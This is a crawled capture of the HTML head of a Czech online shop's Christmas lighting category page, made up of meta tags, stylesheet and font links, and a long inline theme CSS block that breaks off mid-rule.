

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://martom-shop.com/cz/dum-a-zahrada/vybaven%C3%AD/ozdoby-swiateczne-i-okolicznosciowe/boze-narodzenie/iluminacje-swiateczne.html
body_size: 48858
content:
<!doctype html>
<html lang="cs">
    <head >
                <meta charset="utf-8"/>
<meta name="title" content="Vánoční osvětlení - Vánoce - Vánoční dekorace a dekorace pro zvláštní příležitosti - Vybavení - Dům a zahrada"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Vánoční osvětlení - Vánoce - Vánoční dekorace a dekorace pro zvláštní příležitosti - Vybavení - Dům a zahrada</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://martom-shop.com/static/version1767005964/frontend/Olegnax/martom/cs_CZ/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://martom-shop.com/static/version1767005964/frontend/Olegnax/martom/cs_CZ/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://martom-shop.com/static/version1767005964/frontend/Olegnax/martom/cs_CZ/bootstrap/bootstrap-grid.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://martom-shop.com/static/version1767005964/frontend/Olegnax/martom/cs_CZ/MGS_Promobanners/css/promobanners.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://martom-shop.com/static/version1767005964/frontend/Olegnax/martom/cs_CZ/StripeIntegration_Payments/css/wallets.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://martom-shop.com/static/version1767005964/frontend/Olegnax/martom/cs_CZ/Anowave_Ec/css/ec.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 1025px)" href="https://martom-shop.com/static/version1767005964/frontend/Olegnax/martom/cs_CZ/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://martom-shop.com/static/version1767005964/frontend/Olegnax/martom/cs_CZ/css/print.css" />






<link  rel="icon" type="image/x-icon" href="https://martom-shop.com/media/favicon/websites/4/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://martom-shop.com/media/favicon/websites/4/favicon.png" />
<meta name="google-site-verification" content="d19LTGwdXB9bZ5Mg5cjHZ0SStbK2nrIeQTP_SUMS5mw" />





        <link rel="preload" as="font" crossorigin="anonymous" href="https://martom-shop.com/static/version1767005964/frontend/Olegnax/martom/cs_CZ/fonts/athlete2/athlete2.woff" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="//fonts.googleapis.com/css?family=Poppins%3A500%2C600%2C700%2C800%2Cregular%2C900%7CRoboto%3A500%2C600%2C700%2C800%2Cregular%7CNothing+You+Could+Do%3A500%2C600%2C700%2C800%2Cregular%7COpen+Sans%3A500%2C600%2C700%2C800%2Cregular&display=swap" rel="stylesheet">
	<link rel="preconnect" href="https://use.fontawesome.com">
<link href="https://use.fontawesome.com/releases/v5.14.0/css/all.css"  data-onloadcss rel="stylesheet" type="text/css" media="print">
    
<style>
	.ec-gtm-cookie-directive > div { background: #ffffff; color: #000000; -webkit-border-radius: 8px; -moz-border-radius: 8px; -ms-border-radius: 8px; -o-border-radius: 8px; border-radius: 8px;  }
	.ec-gtm-cookie-directive > div > div > div a.action.accept,
    .ec-gtm-cookie-directive > div > div > div a.action.accept-all { color: #8bc53f; }
	.ec-gtm-cookie-directive > div > div > div .ec-gtm-cookie-directive-note-toggle { color: #8bc53f; }
    .ec-gtm-cookie-directive-segments { background: #ffffff; }
    .ec-gtm-cookie-directive-segments > div input[type="checkbox"] + label:before { border:1px solid #000000; }  
</style>




<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->



						<link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css">
		<link href="https://martom-shop.com/static/version1767005964/frontend/Olegnax/martom/cs_CZ/Olegnax_Core/owl.carousel/assets/owl.carousel.css" data-onloadcss rel="stylesheet" type="text/css" media="print" >
<link rel="stylesheet" href="https://martom-shop.com/static/version1767005964/frontend/Olegnax/martom/cs_CZ/Olegnax_MegaMenu/css/perfect-scrollbar.min.css" data-onloadcss type="text/css" media="print"><!-- added by Trusted Shops app: Start -->

<!-- End -->
<style type="text/css">/** * Athlete2 * Theme by Olegnax * Copyright (c) 2023 Olegnax * https://olegnax.com * * WARNING: Do not change this file. Your changes will be lost. * 2025-12-31 06:05:49*/ .page-footer .switcher .action.toggle strong{ font-family: 'Poppins', Helvetica, Arial, sans-serif; font-weight: 600; font-size: 1.4rem; text-transform:uppercase; letter-spacing: -0.03em;}.additional-products:is(.upsell, .related) .owl-carousel .owl-stage-outer{ overflow: visible; contain: none;}.catalogsearch-result-index .page-main, .catalog-category-view .page-main{ max-width: 100%!important;}.logo__container{padding-left: 10px; padding-right: 10px;}.logo__container{padding-top: 10px; padding-bottom: 10px;}@media (min-width: 641px){ .mobile-header--layout-1 .logo__container{ width: 230px;}} .block-reorder .actions-toolbar .action.view:hover, a:hover, .alink:hover{color:rgb(0, 0, 0)}a, .alink, a:visited, .alink:visited, .filter-options-content a, .breadcrumbs a, .reviews-actions a, .post-view .post-meta a.item, .block-reorder .actions-toolbar .action.view, a.bg-hover, .std a, .links-bg-hover a{ color:rgb(48, 48, 48)}.extended-review-summary .ratings-value, .review-control-vote label:before, .rating-summary .rating-result > span:before, .review-list .rating-summary .rating-result > span:before, .products-grid .product-item:hover .price-box .price-container .price, .ox-prev-next__link .label, .accent-color, .post-view .social-share__content a:hover i, .ox-prev-next__link .label{ color:rgb(44, 41, 48)}button:hover, .primary > .action.naked:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .logo__container, .number-of-ratings .rating-result span:before, .extended-review-summary .ratings-count .rating-result span:before, .crosssell .owl-carousel .owl-nav button.owl-next:after, .related .owl-carousel .owl-nav button.owl-next:after, .upsell .owl-carousel .owl-nav button.owl-next:after, .crosssell .owl-carousel .owl-nav button.owl-prev:after, .related .owl-carousel .owl-nav button.owl-prev:after, .upsell .owl-carousel .owl-nav button.owl-prev:after, .owl-nav button.owl-next:after, .owl-nav button.owl-prev:after, .owl-carousel.widget-product-grid .owl-nav button.owl-next:after, .owl-carousel.widget-product-grid .owl-nav button.owl-prev:after, .footer.content a:hover, .ox-banner-animated-text .ox-banner-animated-container .text.accent-bg:after, .ox-banner__text-container .text:after, .athlete-slideshow .slide .controls .slide-control:after, .opc-block-shipping-information .shipping-information-title .action-edit:after, .opc-progress-bar-item._active:before, .cart-summary .actions-toolbar > .primary button.naked:after, .action.action-edit-address:after, .filter-current .action.remove:hover:before, .opc-progress-bar-item._active:before, .slider-progress:after, .animated-text--bg.accent:after, blockquote:after, blockquote:before, button:focus, button:active, .abs-action-link-button:hover, .abs-action-link-button:focus, .abs-action-link-button:active, .abs-action-addto-product:focus, .abs-action-addto-product:active, .abs-action-addto-product:hover, .block-event .slider-panel .slider .item .action.event:focus, .block-event .slider-panel .slider .item .action.event:active, .block-event .slider-panel .slider .item .action.event:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .message.warning:before, .hightlighted-text:before, .top-bar .switcher:hover, .page-footer .switcher:hover .action.toggle, .page-footer .switcher .action.toggle.active .page-header .header.links a:not(.button):hover, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .amshopby-button, .pages strong.page, .action-search-slideout, .page-header .navigation .level0 > .level-top:before, .fotorama__active .fotorama__dot, .owl-carousel .owl-dots button.owl-dot.active span, .owl-carousel .owl-dots button.owl-dot:hover span, .ox-css-dots > a span, #toTop, .header-top-banner, .at-close-cross:hover, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus, .ui-dialog.popup .action.close:hover, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .ox-banner__text-container .link, .athlete-slideshow .slide .controls .progress, .slide-title .link, .cart-summary .actions-toolbar > .primary button, .minicart-wrapper .action.showcart, .gift-item-block .title:focus, .gift-item-block .title:active, .js-toolbar-dropdown > div:hover, .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary):hover, .table-comparison .cell.remove .action.delete:hover, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .sidebar-additional .block:before, .block-event .slider-panel .slider .item .action.event, .ox-product-item__amount .amount-count-line span, .ox-item-scroll__amount .amount-count-line span, .ox-product-scroll__amount .amount-count-line span, .toolbar-amount .amount-count-line span, .post-view .post-categories a, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-classic .post-date .hover, .post-view .post-tags a:hover, .sidebar-additional .block.block-tagclaud a:hover, .filter-options-content .ui-slider .ui-slider-range, .filter-options-content .ox-price-slider .ui-slider-range, .filter-options-content .noUi-connect, .filter-current-count, #toTop{background-color:rgb(44, 41, 48)}@media only screen and (min-width: 1025px){ .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.has-active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.has-active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.active > .ox-mm-a-wrap a, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a:before, .order-links .item.current strong, .product.data.items > .item.title > .switch:after, .block-search .action.search{background: rgb(44, 41, 48)}.ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active + .category-item > .ox-mm-a-wrap a{border-color: rgb(44, 41, 48)}} .post-view .block.comments .c-comment .c-post, .post-list.blog-style-modern article .post-links > .item:hover, .filter-options, .filter.block .content, .a-underlined-links a, .underlined-links a:hover, .account-nav .content{border-color:rgb(44, 41, 48)}.slide-out-menu--mobile .icon{ color: rgb(44, 41, 48)}.accent-color svg, svg.accent-color{fill: rgb(44, 41, 48)!important}.hightlighted-text:before{background-color: rgb(222, 82, 29)} .ox-megamenu, .ox-dropdown--megamenu .ox-megamenu-block p, .ox-dropdown--megamenu .ox-megamenu-list > .category-item > .submenu > ul > .category-item > .ox-mm-a-wrap a, body{font-family: 'Poppins', Helvetica, Arial, sans-serif}:is(.ox-slideout,.ox-overlay) .header__search-wrapper form :is( input,.label), .extended-review-summary .ratings-value, .ox-carousel .ox-slide-item .title:is(.huge,.big,.huge-6vw,.huge-7vw), .h1, h1, .big-font{ font-family: 'Poppins', Helvetica, Arial, sans-serif}.fancy-text{ font-family: 'Nothing You Could Do', Helvetica, Arial, sans-serif!important;}.block.newsletter .title, .cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3, .title-font{font-family: 'Poppins', Helvetica, Arial, sans-serif}.block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .minicart-wrapper .action.showcart, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .ox-banner__text-container .text, .filter-options-title, .filter .block-subtitle, .small-subtitle, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .h4, .h5, .h6, h4, h5, h6{font-family: 'Poppins', Helvetica, Arial, sans-serif}:is(.ox-slideout,.ox-overlay) .header__search-wrapper form :is( input,.label), .ox-carousel .ox-slide-item .title:is(.huge,.big,.huge-6vw,.huge-7vw), .h1, h1, h1.big, .h1.big{ letter-spacing: 1px;} .block.newsletter .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .cart-summary > .title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{letter-spacing: 0px;} .block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .filter-options-title, .filter .block-subtitle, .login-container .block-new-customer .block-title strong, .ox-overlay .header__search-wrapper form .input-focused .label, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-list.blog-style-modern article .post-title, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .column.main .cart-summary .block > .title strong, .column.main .opc-block-summary .items-in-cart > .title strong, .column.main .checkout-payment-method .payment-option._collapsible > .title strong, .column.main .paypal-review-discount .block > .title strong, .h5, .h6, h5, h6{letter-spacing: 0px;} :is(.ox-slideout,.ox-overlay) .header__search-wrapper form :is( input,.label), .ox-carousel .ox-slide-item .title:is(.huge,.big,.huge-6vw,.huge-7vw), .h1, h1, h1.big, .h1.big{font-weight: 700; text-transform: initial;}.product-info-main .product__social-share .social-share__content .ox-social-button span, .product-options-bottom .product__social-share .social-share__content .ox-social-button span, .info-block strong, .order-details-items .table:not(.cart):not(.totals) > thead > tr > th, .order-details-items .table > thead > tr > th, .order-actions-toolbar .action.order, .action.print, .order-links .item.current strong, .checkout-success-wrapper .multicheckout.success .your-order-is, .checkout-success-wrapper .checkout-success .your-order-is, .account-nav .item a, .account-nav .item > strong, .account .data.table .col .action, .account .data.table thead, .paypal-review .block .block-title > .action, .magento-rma-guest-returns .column.main .block:not(.widget) .block-title > .action, .account .column.main .block:not(.widget) .block-title > .action, .multicheckout .block-title > .action, [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > .action, .sales-guest-view .column.main .block:not(.widget) .block-title > .action, .ox-product-page__category-link, .tippy-tooltip, .ox-prev-next__link .content, .product.info.detailed .additional-attributes th, .table-bordered table tr th, .review-fields-wrapper .field label, .page-footer .switcher .action.toggle strong, .product-info-main .action.tocompare span, .product-options-bottom .action.tocompare span, .product-info-main .action.towishlist span, .product-options-bottom .action.towishlist span, .minicart-wrapper .action.showcart, .block-compare .subtotal .label, .block-wishlist .subtotal .label, .block-minicart .subtotal .label, .multicheckout.address.form .table-wrapper .table .items thead, .cart.table-wrapper .items thead, table.table-totals tbody tr.grand.totals th, table.totals tbody tr.grand.totals th, .message.error, .message.warning, .message.notice, .message.info, .message.success, .minicart-items .product .toggle > span, .minicart-items dl.product.options.list dt, .block-compare .subtitle.empty, .block-wishlist .subtitle.empty, .small-subtitle, .block-minicart .subtitle.empty{text-transform: initial;}.swatch-attribute-label, .block-compare .items-total, .block-wishlist .items-total, .block-minicart .items-total, .block-compare .items-total, .block-wishlist .items-total, .block-minicart .items-total, .block-compare .subtotal .label, .block-wishlist .subtotal .label, .block-minicart .subtotal .label{ text-transform: initial;}@media only screen and (max-width: 639px){ .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td[data-th]:before, .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th[data-th]:before{ text-transform: initial;}} .message.error, .message.warning, .message.notice, .message.info, .message.success{ font-size:1.4rem;}.block.newsletter .title, .cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{font-weight: 700; text-transform: initial;}:is(.product-info-main, .product-options-bottom) .product__social-share .social-share__action .label, .block.newsletter .title, .opc-progress-bar-item > span, .column.main .block .title strong, .block .title strong, .block-title strong, .product-info-main .action.tocompare span, .product-options-bottom .action.tocompare span, .product-info-main .action.towishlist span, .product-options-bottom .action.towishlist span, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .filter-options-title, .filter .block-subtitle, .login-container .block-new-customer .block-title strong, .filter-options-title strong, .fieldset > .legend, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-list.blog-style-modern article .post-title, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .column.main .cart-summary .block > .title strong, .column.main .opc-block-summary .items-in-cart > .title strong, .column.main .checkout-payment-method .payment-option._collapsible > .title strong, .column.main .paypal-review-discount .block > .title strong, .h4, .h5, .h6, h4, h5, h6{font-weight: 600; text-transform: initial;}.checkout-payment-method .payment-option-title span, .checkout-payment-method .payment-method-title{ text-transform: initial;}.h4, h4{ font-weight: 600; text-transform: initial; letter-spacing: 0px;}.review-fields-wrapper .field label, .product.info.detailed .additional-attributes th, .login-container .fieldset > .field:not(.choice) > .label, .inputs-style--underlined .fieldset > .fields > .field.choice .label, .inputs-style--underlined .fieldset > .field.choice .label, .form.password.reset .fieldset > .field:not(.choice) > .label, .form.send.confirmation .fieldset > .field:not(.choice) > .label, .form.password.forget .fieldset > .field:not(.choice) > .label, .form.create.account .fieldset > .field:not(.choice) > .label, .fieldset > .field:not(.choice) .label, .fieldset > .fields > .field:not(.choice) .label{ font-weight: 500; text-transform: capitalize; font-size: 15px;}.page-header, .page-header .sticky-wrapper{background: rgb(255, 255, 255);}.logo__container{background: rgb(255, 255, 255);}.top-bar, .top-bar:before{background-color: rgba(247, 221, 230, 0.267);}.top-bar, .top-bar .switcher, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){color: rgb(0, 0, 0);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{color: rgb(242, 11, 11);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{background-color: rgba(255, 255, 255, 0);}.top-bar, .top-bar .topline-block, .top-bar .header.links .greet.welcome span, .top-bar .topline-block .greet.welcome span, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){ font-size: 14px;}.minicart-wrapper .action.showcart{background: rgba(255, 255, 255, 0);}.minicart-wrapper .action.showcart, .minicart-wrapper .action.showcart span{color: rgb(48, 48, 48);}.minicart-wrapper .action.showcart svg{fill: rgb(48, 48, 48); stroke: rgb(48, 48, 48);}.minicart-wrapper .action.showcart:hover, .minicart-wrapper .action.showcart:hover span{color: rgb(0, 0, 0);}.minicart-wrapper .action.showcart:hover svg{fill: rgb(0, 0, 0); stroke: rgb(0, 0, 0);}@media only screen and (max-width: 639px){ .minicart--show-counter-mobile .minicart-wrapper .action.showcart span.qty{background: rgba(255, 255, 255, 0);}} .header__item-badge, .minicart-btn--minimal .minicart-wrapper .action.showcart span.qty{background: rgba(255, 255, 255, 0);}.header__content .header__item .button{background: rgba(255, 255, 255, 0); color: rgb(48, 48, 48);}.header__content .header__item .button:hover{background-color: rgba(255, 255, 255, 0); color: rgb(0, 0, 0);}.page-header .header__item-search form input[type="text"]{border: 1px solid;}.menu-position--below .ox-sticky.sticky.resize .sticky-wrapper, .header-nav-wide{background-color: rgb(255, 255, 255);}.page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .slide-out-menu--mobile{color: rgb(48, 48, 48);}.page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top, .slide-out-menu--mobile, .minicart-wrapper .action.showcart, .ox-nav-sections-item-title .ox-nav-sections-item-switch{ letter-spacing:0px;} .ox-dialog .switcher .switcher-option strong span, .ox-dialog .switcher .options .action.toggle strong span, .ox-dialog .switcher .options ul a, .ox-dialog .switcher .options ul.dropdown a, .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .page-header .navigation .level0 > .level-top, .ox-megamenu-navigation > li > .ox-mm-a-wrap a, .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top, .slide-out-menu--mobile, .minicart-wrapper .action.showcart, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button), .ox-nav-sections-item-title .ox-nav-sections-item-switch{ font-weight: 500; text-transform: capitalize;}.page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .page-header .navigation .level0 > .level-top, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top, .slide-out-menu--mobile, .ox-nav-sections-item-title .ox-nav-sections-item-switch{font-size:16px;} .ox-section-item-content .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top{ font-size:20px;} .ox-nav-sections .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top, .ox-nav-sections .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top, .ox-nav-sections .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a, .ox-nav-sections .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a:hover, .ox-megamenu__dropdown .category-item:hover > .ox-mm-a-wrap a, .page-header .ox-megamenu .level0 .submenu a:hover, .page-header .ox-megamenu .level0 .submenu a.ui-state-focus, .page-header .navigation .level0 .submenu a:hover, .page-header .navigation .level0 .submenu a.ui-state-focus, .ox-megamenu-block .links-bg-hover a:hover, .ox-megamenu-block a.bg-hover:hover, .ox-megamenu-block .std a:hover, .ox-section-item-content 